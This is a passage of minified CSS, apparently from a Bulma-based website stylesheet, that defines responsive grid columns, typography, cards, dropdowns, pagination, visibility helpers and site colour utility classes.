ch{margin-left:83.33333337%}.column.is-11-touch{flex:none;width:91.66666674%}.column.is-offset-11-touch{margin-left:91.66666674%}.column.is-12-touch{flex:none;width:100%}.column.is-offset-12-touch{margin-left:100%}.columns.is-variable.is-0-touch{--columnGap:0rem}}@media screen and (min-width:992px){.column.is-narrow-desktop{flex:none;width:unset}.column.is-full-desktop{flex:none;width:100%}.column.is-three-quarters-desktop{flex:none;width:75%}.column.is-two-thirds-desktop{flex:none;width:66.6666%}.column.is-half-desktop{flex:none;width:50%}.column.is-one-third-desktop{flex:none;width:33.3333%}.column.is-one-quarter-desktop{flex:none;width:25%}.column.is-one-fifth-desktop{flex:none;width:20%}.column.is-two-fifths-desktop{flex:none;width:40%}.column.is-three-fifths-desktop{flex:none;width:60%}.column.is-four-fifths-desktop{flex:none;width:80%}.column.is-offset-three-quarters-desktop{margin-left:75%}.column.is-offset-two-thirds-desktop{margin-left:66.6666%}.column.is-offset-half-desktop{margin-left:50%}.column.is-offset-one-third-desktop{margin-left:33.3333%}.column.is-offset-one-quarter-desktop{margin-left:25%}.column.is-offset-one-fifth-desktop{margin-left:20%}.column.is-offset-two-fifths-desktop{margin-left:40%}.column.is-offset-three-fifths-desktop{margin-left:60%}.column.is-offset-four-fifths-desktop{margin-left:80%}.column.is-0-desktop{flex:none;width:0%}.column.is-offset-0-desktop{margin-left:0}.column.is-1-desktop{flex:none;width:8.33333337%}.column.is-offset-1-desktop{margin-left:8.33333337%}.column.is-2-desktop{flex:none;width:16.66666674%}.column.is-offset-2-desktop{margin-left:16.66666674%}.column.is-3-desktop{flex:none;width:25%}.column.is-offset-3-desktop{margin-left:25%}.column.is-4-desktop{flex:none;width:33.33333337%}.column.is-offset-4-desktop{margin-left:33.33333337%}.column.is-5-desktop{flex:none;width:41.66666674%}.column.is-offset-5-desktop{margin-left:41.66666674%}.column.is-6-desktop{flex:none;width:50%}.column.is-offset-6-desktop{margin-left:50%}.column.is-7-desktop{flex:none;width:58.33333337%}.column.is-offset-7-desktop{margin-left:58.33333337%}.column.is-8-desktop{flex:none;width:66.66666674%}.column.is-offset-8-desktop{margin-left:66.66666674%}.column.is-9-desktop{flex:none;width:75%}.column.is-offset-9-desktop{margin-left:75%}.column.is-10-desktop{flex:none;width:83.33333337%}.column.is-offset-10-desktop{margin-left:83.33333337%}.column.is-11-desktop{flex:none;width:91.66666674%}.column.is-offset-11-desktop{margin-left:91.66666674%}.column.is-12-desktop{flex:none;width:100%}.column.is-offset-12-desktop{margin-left:100%}.columns.is-desktop{display:flex}}@media screen and (min-width:1212px){.column.is-narrow-widescreen{flex:none;width:unset}.column.is-full-widescreen{flex:none;width:100%}.column.is-three-quarters-widescreen{flex:none;width:75%}.column.is-two-thirds-widescreen{flex:none;width:66.6666%}.column.is-half-widescreen{flex:none;width:50%}.column.is-one-third-widescreen{flex:none;width:33.3333%}.column.is-one-quarter-widescreen{flex:none;width:25%}.column.is-one-fifth-widescreen{flex:none;width:20%}.column.is-two-fifths-widescreen{flex:none;width:40%}.column.is-three-fifths-widescreen{flex:none;width:60%}.column.is-four-fifths-widescreen{flex:none;width:80%}.column.is-offset-three-quarters-widescreen{margin-left:75%}.column.is-offset-two-thirds-widescreen{margin-left:66.6666%}.column.is-offset-half-widescreen{margin-left:50%}.column.is-offset-one-third-widescreen{margin-left:33.3333%}.column.is-offset-one-quarter-widescreen{margin-left:25%}.column.is-offset-one-fifth-widescreen{margin-left:20%}.column.is-offset-two-fifths-widescreen{margin-left:40%}.column.is-offset-three-fifths-widescreen{margin-left:60%}.column.is-offset-four-fifths-widescreen{margin-left:80%}.column.is-0-widescreen{flex:none;width:0%}.column.is-offset-0-widescreen{margin-left:0}.column.is-1-widescreen{flex:none;width:8.33333337%}.column.is-offset-1-widescreen{margin-left:8.33333337%}.column.is-2-widescreen{flex:none;width:16.66666674%}.column.is-offset-2-widescreen{margin-left:16.66666674%}.column.is-3-widescreen{flex:none;width:25%}.column.is-offset-3-widescreen{margin-left:25%}.column.is-4-widescreen{flex:none;width:33.33333337%}.column.is-offset-4-widescreen{margin-left:33.33333337%}.column.is-5-widescreen{flex:none;width:41.66666674%}.column.is-offset-5-widescreen{margin-left:41.66666674%}.column.is-6-widescreen{flex:none;width:50%}.column.is-offset-6-widescreen{margin-left:50%}.column.is-7-widescreen{flex:none;width:58.33333337%}.column.is-offset-7-widescreen{margin-left:58.33333337%}.column.is-8-widescreen{flex:none;width:66.66666674%}.column.is-offset-8-widescreen{margin-left:66.66666674%}.column.is-9-widescreen{flex:none;width:75%}.column.is-offset-9-widescreen{margin-left:75%}.column.is-10-widescreen{flex:none;width:83.33333337%}.column.is-offset-10-widescreen{margin-left:83.33333337%}.column.is-11-widescreen{flex:none;width:91.66666674%}.column.is-offset-11-widescreen{margin-left:91.66666674%}.column.is-12-widescreen{flex:none;width:100%}.column.is-offset-12-widescreen{margin-left:100%}.columns.is-variable.is-0-widescreen{--columnGap:0rem}}.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}.columns:last-child{margin-bottom:-.75rem}.columns:not(:last-child){margin-bottom:calc(1.5rem - .75rem)}.columns.is-centered{justify-content:center}.columns.is-gapless{margin-left:0;margin-right:0;margin-top:0}.columns.is-gapless>.column{margin:0;padding:0!important}.columns.is-gapless:not(:last-child){margin-bottom:1.5rem}.columns.is-gapless:last-child{margin-bottom:0}.columns.is-mobile{display:flex}.columns.is-multiline{flex-wrap:wrap}.columns.is-vcentered{align-items:center}.columns.is-variable{--columnGap:0.75rem;margin-left:calc(-1 * var(--columnGap));margin-right:calc(-1 * var(--columnGap))}.columns.is-variable>.column{padding-left:var(--columnGap);padding-right:var(--columnGap)}.columns.is-variable.is-0{--columnGap:0rem}.columns.is-variable.is-1{--columnGap:0.25rem}.columns.is-variable.is-2{--columnGap:0.5rem}.columns.is-variable.is-3{--columnGap:0.75rem}.columns.is-variable.is-4{--columnGap:1rem}.columns.is-variable.is-5{--columnGap:1.25rem}.columns.is-variable.is-6{--columnGap:1.5rem}.columns.is-variable.is-7{--columnGap:1.75rem}.columns.is-variable.is-8{--columnGap:2rem}.container{flex-grow:1;margin:0 auto;position:relative;width:auto}.container.is-fluid{max-width:none!important;padding-left:16px;padding-right:16px;width:100%}.content li+li{margin-top:.25em}.content blockquote:not(:last-child),.content dl:not(:last-child),.content ol:not(:last-child),.content p:not(:last-child),.content pre:not(:last-child),.content table:not(:last-child),.content ul:not(:last-child){margin-bottom:1em}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#363636;font-weight:600;line-height:1.125}.content h1{font-size:2em;margin-bottom:.5em}.content h1:not(:first-child){margin-top:1em}.content h2{font-size:1.75em;margin-bottom:.5714em}.content h2:not(:first-child){margin-top:1.1428em}.content h3{font-size:1.5em;margin-bottom:.6666em}.content h3:not(:first-child){margin-top:1.3333em}.content h4{font-size:1.25em;margin-bottom:.8em}.content h5{font-size:1.125em;margin-bottom:.8888em}.content h6{font-size:1em;margin-bottom:1em}.content blockquote{background-color:#f5f5f5;border-left:5px solid #dbdbdb;padding:1.25em 1.5em}.content ol{list-style-position:outside;margin-left:2em;margin-top:1em}.content ol:not([type]){list-style-type:decimal}.content ol:not([type]).is-lower-alpha{list-style-type:lower-alpha}.content ol:not([type]).is-lower-roman{list-style-type:lower-roman}.content ol:not([type]).is-upper-alpha{list-style-type:upper-alpha}.content ol:not([type]).is-upper-roman{list-style-type:upper-roman}.content ul{list-style:disc;margin-left:2em;margin-top:1em}.content ul ul{list-style-type:circle;margin-top:.5em}.content ul ul ul{list-style-type:square}.content dd{margin-left:2em}.content figure{margin-left:2em;margin-right:2em;text-align:center}.content figure:not(:first-child){margin-top:2em}.content figure:not(:last-child){margin-bottom:2em}.content figure img{display:inline-block}.content figure figcaption{font-style:italic}.content pre{-webkit-overflow-scrolling:touch;overflow-x:auto;padding:1.25em 1.5em;white-space:pre;word-wrap:normal}.content sub,.content sup{font-size:75%}.content table{width:100%}.content table td,.content table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:.5em .75em;vertical-align:top}.content table th{color:#363636}.content table th:not([align]){text-align:inherit}.content table thead td,.content table thead th{border-width:0 0 2px;color:#363636}.content table tfoot td,.content table tfoot th{border-width:2px 0 0;color:#363636}.content table tbody tr:last-child td,.content table tbody tr:last-child th{border-bottom-width:0}.content .tabs li+li{margin-top:0}.content.is-small{font-size:.75rem}.content.is-normal{font-size:1rem}.content.is-medium{font-size:1.25rem}.content.is-large{font-size:1.5rem}.is-block{display:block!important}@media screen and (max-width:768px){.columns.is-variable.is-1-mobile{--columnGap:0.25rem}.columns.is-variable.is-2-mobile{--columnGap:0.5rem}.columns.is-variable.is-3-mobile{--columnGap:0.75rem}.columns.is-variable.is-4-mobile{--columnGap:1rem}.columns.is-variable.is-5-mobile{--columnGap:1.25rem}.columns.is-variable.is-6-mobile{--columnGap:1.5rem}.columns.is-variable.is-7-mobile{--columnGap:1.75rem}.columns.is-variable.is-8-mobile{--columnGap:2rem}.is-block-mobile{display:block!important}}@media screen and (min-width:769px),print{.columns.is-variable.is-0-tablet{--columnGap:0rem}.columns.is-variable.is-1-tablet{--columnGap:0.25rem}.columns.is-variable.is-2-tablet{--columnGap:0.5rem}.columns.is-variable.is-3-tablet{--columnGap:0.75rem}.columns.is-variable.is-4-tablet{--columnGap:1rem}.columns.is-variable.is-5-tablet{--columnGap:1.25rem}.columns.is-variable.is-6-tablet{--columnGap:1.5rem}.columns.is-variable.is-7-tablet{--columnGap:1.75rem}.columns.is-variable.is-8-tablet{--columnGap:2rem}.is-block-tablet{display:block!important}}@media screen and (min-width:769px) and (max-width:991px){.columns.is-variable.is-0-tablet-only{--columnGap:0rem}.columns.is-variable.is-1-tablet-only{--columnGap:0.25rem}.columns.is-variable.is-2-tablet-only{--columnGap:0.5rem}.columns.is-variable.is-3-tablet-only{--columnGap:0.75rem}.columns.is-variable.is-4-tablet-only{--columnGap:1rem}.columns.is-variable.is-5-tablet-only{--columnGap:1.25rem}.columns.is-variable.is-6-tablet-only{--columnGap:1.5rem}.columns.is-variable.is-7-tablet-only{--columnGap:1.75rem}.columns.is-variable.is-8-tablet-only{--columnGap:2rem}.is-block-tablet-only{display:block!important}}@media screen and (max-width:991px){.columns.is-variable.is-1-touch{--columnGap:0.25rem}.columns.is-variable.is-2-touch{--columnGap:0.5rem}.columns.is-variable.is-3-touch{--columnGap:0.75rem}.columns.is-variable.is-4-touch{--columnGap:1rem}.columns.is-variable.is-5-touch{--columnGap:1.25rem}.columns.is-variable.is-6-touch{--columnGap:1.5rem}.columns.is-variable.is-7-touch{--columnGap:1.75rem}.columns.is-variable.is-8-touch{--columnGap:2rem}.is-block-touch{display:block!important}}@media screen and (min-width:992px){.columns.is-variable.is-0-desktop{--columnGap:0rem}.columns.is-variable.is-1-desktop{--columnGap:0.25rem}.columns.is-variable.is-2-desktop{--columnGap:0.5rem}.columns.is-variable.is-3-desktop{--columnGap:0.75rem}.columns.is-variable.is-4-desktop{--columnGap:1rem}.columns.is-variable.is-5-desktop{--columnGap:1.25rem}.columns.is-variable.is-6-desktop{--columnGap:1.5rem}.columns.is-variable.is-7-desktop{--columnGap:1.75rem}.columns.is-variable.is-8-desktop{--columnGap:2rem}.container{max-width:960px}.is-block-desktop{display:block!important}}@media screen and (min-width:992px) and (max-width:1211px){.columns.is-variable.is-0-desktop-only{--columnGap:0rem}.columns.is-variable.is-1-desktop-only{--columnGap:0.25rem}.columns.is-variable.is-2-desktop-only{--columnGap:0.5rem}.columns.is-variable.is-3-desktop-only{--columnGap:0.75rem}.columns.is-variable.is-4-desktop-only{--columnGap:1rem}.columns.is-variable.is-5-desktop-only{--columnGap:1.25rem}.columns.is-variable.is-6-desktop-only{--columnGap:1.5rem}.columns.is-variable.is-7-desktop-only{--columnGap:1.75rem}.columns.is-variable.is-8-desktop-only{--columnGap:2rem}.is-block-desktop-only{display:block!important}}@media screen and (min-width:1212px){.columns.is-variable.is-1-widescreen{--columnGap:0.25rem}.columns.is-variable.is-2-widescreen{--columnGap:0.5rem}.columns.is-variable.is-3-widescreen{--columnGap:0.75rem}.columns.is-variable.is-4-widescreen{--columnGap:1rem}.columns.is-variable.is-5-widescreen{--columnGap:1.25rem}.columns.is-variable.is-6-widescreen{--columnGap:1.5rem}.columns.is-variable.is-7-widescreen{--columnGap:1.75rem}.columns.is-variable.is-8-widescreen{--columnGap:2rem}.container:not(.is-max-desktop){max-width:1180px}.is-block-widescreen{display:block!important}.is-flex-widescreen{display:flex!important}}.is-flex{display:flex!important}@media screen and (max-width:768px){.is-flex-mobile{display:flex!important}}@media screen and (min-width:769px),print{.is-flex-tablet{display:flex!important}}@media screen and (min-width:769px) and (max-width:991px){.is-flex-tablet-only{display:flex!important}}@media screen and (max-width:991px){.is-flex-touch{display:flex!important}}@media screen and (min-width:992px){.is-flex-desktop{display:flex!important}}@media screen and (min-width:992px) and (max-width:1211px){.is-flex-desktop-only{display:flex!important}.is-inline-desktop-only{display:inline!important}}.is-inline{display:inline!important}@media screen and (max-width:768px){.is-inline-mobile{display:inline!important}}@media screen and (min-width:769px),print{.is-inline-tablet{display:inline!important}}@media screen and (min-width:769px) and (max-width:991px){.is-inline-tablet-only{display:inline!important}}@media screen and (max-width:991px){.is-inline-touch{display:inline!important}}@media screen and (min-width:992px){.is-inline-desktop{display:inline!important}}@media screen and (min-width:1212px){.is-inline-widescreen{display:inline!important}.is-inline-block-widescreen{display:inline-block!important}}.is-inline-block{display:inline-block!important}@media screen and (max-width:768px){.is-inline-block-mobile{display:inline-block!important}}@media screen and (min-width:769px),print{.is-inline-block-tablet{display:inline-block!important}}@media screen and (min-width:769px) and (max-width:991px){.is-inline-block-tablet-only{display:inline-block!important}}@media screen and (max-width:991px){.is-inline-block-touch{display:inline-block!important}}@media screen and (min-width:992px){.is-inline-block-desktop{display:inline-block!important}}@media screen and (min-width:992px) and (max-width:1211px){.is-inline-block-desktop-only{display:inline-block!important}.is-inline-flex-desktop-only{display:inline-flex!important}}.is-inline-flex{display:inline-flex!important}@media screen and (max-width:768px){.is-inline-flex-mobile{display:inline-flex!important}}@media screen and (min-width:769px),print{.is-inline-flex-tablet{display:inline-flex!important}}@media screen and (min-width:769px) and (max-width:991px){.is-inline-flex-tablet-only{display:inline-flex!important}}@media screen and (max-width:991px){.is-inline-flex-touch{display:inline-flex!important}}@media screen and (min-width:992px){.is-inline-flex-desktop{display:inline-flex!important}}@media screen and (min-width:1212px){.is-inline-flex-widescreen{display:inline-flex!important}.is-hidden-widescreen{display:none!important}}.is-hidden{display:none!important}.is-sr-only{border:none!important;clip:rect(0,0,0,0)!important;height:.01em!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:.01em!important}.is-invisible{visibility:hidden!important}@media screen and (max-width:768px){.is-hidden-mobile{display:none!important}.is-invisible-mobile{visibility:hidden!important}}@media screen and (min-width:769px),print{.is-hidden-tablet{display:none!important}.is-invisible-tablet{visibility:hidden!important}}@media screen and (min-width:769px) and (max-width:991px){.is-hidden-tablet-only{display:none!important}.is-invisible-tablet-only{visibility:hidden!important}}@media screen and (max-width:991px){.is-hidden-touch{display:none!important}.is-invisible-touch{visibility:hidden!important}}@media screen and (min-width:992px){.is-hidden-desktop{display:none!important}.is-invisible-desktop{visibility:hidden!important}}@media screen and (min-width:992px) and (max-width:1211px){.is-hidden-desktop-only{display:none!important}.is-invisible-desktop-only{visibility:hidden!important}}.card{background-color:#fff;border-radius:.25rem;box-shadow:0 .5rem .6rem 0 rgba(0,0,0,.05);color:#4a4a4a;max-width:100%;position:relative}.card-content:first-child,.card-footer:first-child,.card-header:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-content:last-child,.card-footer:last-child,.card-header:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.card-header{background-color:transparent;align-items:stretch;box-shadow:0 .125em .25em rgba(10,10,10,.1);display:flex}.card-header-title{align-items:center;color:#363636;display:flex;flex-grow:1;font-weight:700;padding:.75rem 1rem}.card-header-title.is-centered{justify-content:center}.card-header-icon{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:0 0;border:none;color:currentColor;font-family:inherit;font-size:1em;margin:0;padding:.75rem 1rem;align-items:center;cursor:pointer;display:flex;justify-content:center}.card-image{display:block;position:relative}.card-image:first-child img{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-image:last-child img{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.card-content{background-color:transparent;padding:1.25rem}.card-footer{background-color:transparent;border-top:none;align-items:stretch;display:flex}.card-footer-item{align-items:center;display:flex;flex-basis:0;flex-grow:1;flex-shrink:0;justify-content:center;padding:0 1.25rem 1.25rem}.card-footer-item:not(:last-child){border-right:none}.card .media:not(:last-child){margin-bottom:1.5rem}.dropdown{display:inline-flex;position:relative;vertical-align:top}.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{display:block}.dropdown.is-right .dropdown-menu{left:auto;right:0}.dropdown.is-up .dropdown-menu{bottom:100%;padding-bottom:0;padding-top:initial;top:auto}.dropdown-menu{display:none;left:0;min-width:12rem;padding-top:0;position:absolute;top:100%;z-index:20}.dropdown-content{background-color:#fff;border-radius:0;box-shadow:0 .5em 1em -.125em rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.02);padding-bottom:.5rem;padding-top:.5rem}.dropdown-item{color:#4a4a4a;display:block;font-size:.875rem;line-height:1.5;padding:.375rem 1rem;position:relative}a.dropdown-item,button.dropdown-item{padding-right:3rem;text-align:inherit;white-space:nowrap;width:100%}a.dropdown-item:hover,button.dropdown-item:hover{background-color:#f5f5f5;color:#0a0a0a}a.dropdown-item.is-active,button.dropdown-item.is-active{background-color:#485fc7;color:#fff}.dropdown-divider{background-color:#ededed;border:none;display:block;height:1px;margin:.5rem 0}.pagination{font-size:1rem;margin:-.25rem}.pagination.is-small{font-size:.75rem}.pagination.is-medium{font-size:1.25rem}.pagination.is-large{font-size:1.5rem}.pagination.is-rounded .pagination-next,.pagination.is-rounded .pagination-previous{padding-left:1em;padding-right:1em;border-radius:9999px}.pagination.is-rounded .pagination-link{border-radius:9999px}.pagination,.pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;justify-content:center;margin:.25rem;padding-left:.5em;padding-right:.5em;text-align:center}.pagination-link,.pagination-next,.pagination-previous{border-color:#dbdbdb;color:#363636;min-width:2.5em}.pagination-link:hover,.pagination-next:hover,.pagination-previous:hover{border-color:#b5b5b5;color:#363636}.pagination-link:focus,.pagination-next:focus,.pagination-previous:focus{border-color:#485fc7}.pagination-link:active,.pagination-next:active,.pagination-previous:active{box-shadow:inset 0 1px 2px rgba(10,10,10,.2)}.pagination-link[disabled],.pagination-next[disabled],.pagination-previous[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;box-shadow:none;color:#7a7a7a;opacity:.5}.pagination-next,.pagination-previous{padding-left:.75em;padding-right:.75em;white-space:nowrap}.pagination-link.is-current{background-color:#485fc7;border-color:#485fc7;color:#fff}.pagination-ellipsis{color:#b5b5b5;pointer-events:none}.pagination-list{flex-wrap:wrap}.pagination-list li{list-style:none}@media screen and (max-width:768px){.pagination{flex-wrap:wrap}.pagination-list li,.pagination-next,.pagination-previous{flex-grow:1;flex-shrink:1}}.is-size-1{font-size:3rem!important}.is-size-2{font-size:2.5rem!important}.is-size-4{font-size:1.5rem!important}.is-size-5{font-size:1.25rem!important}.is-size-6{font-size:1rem!important}.is-size-7{font-size:.75rem!important}@media screen and (max-width:768px){.is-size-1-mobile{font-size:3rem!important}.is-size-2-mobile{font-size:2.5rem!important}.is-size-3-mobile{font-size:2rem!important}.is-size-4-mobile{font-size:1.5rem!important}.is-size-5-mobile{font-size:1.25rem!important}.is-size-6-mobile{font-size:1rem!important}.is-size-7-mobile{font-size:.75rem!important}}@media screen and (min-width:769px),print{.pagination-list{flex-grow:1;flex-shrink:1;justify-content:flex-start;order:1}.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{margin-bottom:0;margin-top:0}.pagination-previous{order:2}.pagination-next{order:3}.pagination{justify-content:space-between;margin-bottom:0;margin-top:0}.pagination.is-centered .pagination-previous{order:1}.pagination.is-centered .pagination-list{justify-content:center;order:2}.pagination.is-centered .pagination-next{order:3}.pagination.is-right .pagination-previous{order:1}.pagination.is-right .pagination-next{order:2}.pagination.is-right .pagination-list{justify-content:flex-end;order:3}.is-size-1-tablet{font-size:3rem!important}.is-size-2-tablet{font-size:2.5rem!important}.is-size-3-tablet{font-size:2rem!important}.is-size-4-tablet{font-size:1.5rem!important}.is-size-5-tablet{font-size:1.25rem!important}.is-size-6-tablet{font-size:1rem!important}.is-size-7-tablet{font-size:.75rem!important}}@media screen and (max-width:991px){.is-size-1-touch{font-size:3rem!important}.is-size-2-touch{font-size:2.5rem!important}.is-size-3-touch{font-size:2rem!important}.is-size-4-touch{font-size:1.5rem!important}.is-size-5-touch{font-size:1.25rem!important}.is-size-6-touch{font-size:1rem!important}.is-size-7-touch{font-size:.75rem!important}}@media screen and (min-width:992px){.is-size-1-desktop{font-size:3rem!important}.is-size-2-desktop{font-size:2.5rem!important}.is-size-3-desktop{font-size:2rem!important}.is-size-4-desktop{font-size:1.5rem!important}.is-size-5-desktop{font-size:1.25rem!important}.is-size-6-desktop{font-size:1rem!important}.is-size-7-desktop{font-size:.75rem!important}}.has-text-centered{text-align:center!important}.has-text-justified{text-align:justify!important}.has-text-left{text-align:left!important}.has-text-right{text-align:right!important}@media screen and (max-width:768px){.has-text-centered-mobile{text-align:center!important}}@media screen and (min-width:769px),print{.has-text-centered-tablet{text-align:center!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-centered-tablet-only{text-align:center!important}}@media screen and (max-width:991px){.has-text-centered-touch{text-align:center!important}}@media screen and (min-width:992px){.has-text-centered-desktop{text-align:center!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-centered-desktop-only{text-align:center!important}}@media screen and (min-width:1212px){.is-invisible-widescreen{visibility:hidden!important}.is-size-1-widescreen{font-size:3rem!important}.is-size-2-widescreen{font-size:2.5rem!important}.is-size-3-widescreen{font-size:2rem!important}.is-size-4-widescreen{font-size:1.5rem!important}.is-size-5-widescreen{font-size:1.25rem!important}.is-size-6-widescreen{font-size:1rem!important}.is-size-7-widescreen{font-size:.75rem!important}.has-text-centered-widescreen{text-align:center!important}.has-text-justified-widescreen{text-align:justify!important}}@media screen and (min-width:769px),print{.has-text-justified-tablet{text-align:justify!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-justified-tablet-only{text-align:justify!important}}@media screen and (max-width:991px){.has-text-justified-touch{text-align:justify!important}}@media screen and (min-width:992px){.has-text-justified-desktop{text-align:justify!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-justified-desktop-only{text-align:justify!important}}@media screen and (max-width:768px){.has-text-justified-mobile{text-align:justify!important}.has-text-left-mobile{text-align:left!important}}@media screen and (min-width:769px),print{.has-text-left-tablet{text-align:left!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-left-tablet-only{text-align:left!important}}@media screen and (max-width:991px){.has-text-left-touch{text-align:left!important}}@media screen and (min-width:992px){.has-text-left-desktop{text-align:left!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-left-desktop-only{text-align:left!important}}@media screen and (min-width:1212px){.has-text-left-widescreen{text-align:left!important}.has-text-right-widescreen{text-align:right!important}}@media screen and (max-width:768px){.has-text-right-mobile{text-align:right!important}}@media screen and (min-width:769px),print{.has-text-right-tablet{text-align:right!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-right-tablet-only{text-align:right!important}}@media screen and (max-width:991px){.has-text-right-touch{text-align:right!important}}@media screen and (min-width:992px){.has-text-right-desktop{text-align:right!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-right-desktop-only{text-align:right!important}}.is-capitalized{text-transform:capitalize!important}.is-lowercase{text-transform:lowercase!important}.is-uppercase{text-transform:uppercase!important}.is-italic{font-style:italic!important}.is-underlined{text-decoration:underline!important}.has-text-weight-light{font-weight:300!important}.has-text-weight-normal{font-weight:400!important}.has-text-weight-medium{font-weight:500!important}.has-text-weight-semibold{font-weight:600!important}.has-text-weight-bold{font-weight:700!important}.is-family-primary,.is-family-sans-serif,.is-family-secondary{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif!important}.is-family-code,.is-family-monospace{font-family:monospace!important}*,::after,::before{box-sizing:border-box}ol,ul{padding:0;list-style:none}blockquote,body,dd,dl,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}html:focus-within{scroll-behavior:smooth}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}button,input,select,textarea{font:inherit}:focus{outline:0!important;outline:2px solid var(--orange);outline-offset:.25rem}@media (prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,::after,::before{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important;scroll-behavior:auto!important}}.larger-text{font-size:1.2em}.smaller-text{font-size:.875em}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.ml-a{margin-left:auto!important}.mr-a{margin-right:auto!important}.mb-0{margin-bottom:0!important}.text-contain{max-width:70ch}.columns-row-reverse-mobile{flex-direction:column-reverse;display:flex}@media screen and (min-width:769px){.columns-row-reverse-mobile{flex-direction:inherit}.flow-section-normal{--flow-space:2rem}}.responsive-16-9{position:relative;padding-top:56.25%}.responsive-16-9 iframe,.responsive-16-9 video{position:absolute;top:0;left:0;width:100%;height:100%}.full-height{height:100%}.full-width{width:100%}.flex{display:flex}.flex-row{flex-direction:row}.flex-column{flex-direction:column}.flex-align-start{align-items:flex-start}.flex-align-center{align-items:center}.flex-align-end{align-items:flex-end}.flex-justify-center{justify-content:center}.flex-justify-space-between{justify-content:space-between}.flex-1{flex:1}.flex-wrap{flex-wrap:wrap}.arrow-link{display:flex;align-items:center;color:var(--navy)!important;text-decoration:none}.arrow-link:hover{color:var(--orange)!important}.arrow-link:hover svg{transform:translateX(.25em)}.arrow-link-text{margin-right:.5rem}.arrow-link-icon{position:relative;top:.125em;line-height:0;fill:var(--orange);width:1.125em;height:1.125em;transition:transform .2s cubic-bezier(.445,.05,.55,.95)}.square{position:relative}.square-content{position:absolute;top:0;left:0;width:100%;height:100%}.square:after{content:"";display:block;padding-bottom:100%}.border-detail{display:flex;align-items:stretch}.border-detail:before{content:"";flex:none;width:.2em;margin-right:.5em;background-color:var(--orange);line-height:0}.border-detail-gap-lg:before{margin-right:2em}.background-red{background-color:#db0441!important}.border-red{border-color:#db0441!important}.color-red{color:#db0441!important}.color-red h1,.color-red h2,.color-red h3,.color-red h4,.color-red h5,.color-red h6{color:#db0441}.color-red a{color:#db0441!important;text-decoration-color:#db0441}.border-detail-red:before{background-color:#db0441!important}a.color-red{text-decoration-color:#db0441!important}ul.list-red li:before{background-color:#db0441!important}hr.color-red{background:repeating-linear-gradient(90deg,#db0441,#db0441 2px,transparent 2px,transparent 6px)!important}.background-green{background-color:#98a059!important}.border-green{border-color:#98a059!important}.color-green{color:#98a059!important}.color-green h1,.color-green h2,.color-green h3,.color-green h4,.color-green h5,.color-green h6{color:#98a059}.color-green a{color:#98a059!important;text-decoration-color:#98a059}.border-detail-green:before{background-color:#98a059!important}a.color-green{text-decoration-color:#98a059!important}ul.list-green li:before{background-color:#98a059!important}hr.color-green{background:repeating-linear-gradient(90deg,#98a059,#98a059 2px,transparent 2px,transparent 6px)!important}.background-yellow{background-color:#ffba44!important}.border-yellow{border-color:#ffba44!important}.color-yellow{color:#ffba44!important}.color-yellow h1,.color-yellow h2,.color-yellow h3,.color-yellow h4,.color-yellow h5,.color-yellow h6{color:#ffba44}.color-yellow a{color:#ffba44!important;text-decoration-color:#ffba44}.border-detail-yellow:before{background-color:#ffba44!important}a.color-yellow{text-decoration-color:#ffba44!important}ul.list-yellow li:before{background-color:#ffba44!important}hr.color-yellow{background:repeating-linear-gradient(90deg,#ffba44,#ffba44 2px,transparent 2px,transparent 6px)!important}.background-orange{background-color:#f58045!important}.border-orange{border-color:#f58045!important}.color-orange{color:#f58045!important}.color-orange h1,.color-orange h2,.color-orange h3,.color-orange h4,.color-orange h5,.color-orange h6{color:#f58045}.color-orange a{color:#f58045!important;text-decoration-color:#f58045}.border-detail-orange:before{background-color:#f58045!important}a.color-orange{text-decoration-color:#f58045!important}ul.list-orange li:before{background-color:#f58045!important}hr.color-orange{background:repeating-linear-gradient(90deg,#f58045,#f58045 2px,transparent 2px,transparent 6px)!important}.background-blue{background-color:#3b608a!important}.border-blue{border-color:#3b608a!important}.color-blue{color:#3b608a!important}.color-blue h1,.color-blue h2,.color-blue h3,.color-blue h4,.color-blue h5,.color-blue h6{color:#3b608a}.color-blue a{color:#3b608a!important;text-decoration-color:#3b608a}.border-detail-blue:before{background-color:#3b608a!important}a.color-blue{text-decoration-color:#3b608a!important}ul.list-blue li:before{background-color:#3b608a!important}hr.color-blue{background:repeating-linear-gradient(90deg,#3b608a,#3b608a 2px,transparent 2px,transparent 6px)!important}.background-white{background-color:#fff!important}.border-white{border-color:#fff!important}.color-white{color:#fff!important}.color-white h1,.color-white h2,.color-white h3,.color-white h4,.color-white h5,.color-white h6{color:#fff}.color-white a{color:#fff!important;text-decoration-color:#fff}.border-detail-white:before{background-color:#fff!important}a.color-white{text-decoration-color:#fff!important}ul.list-white 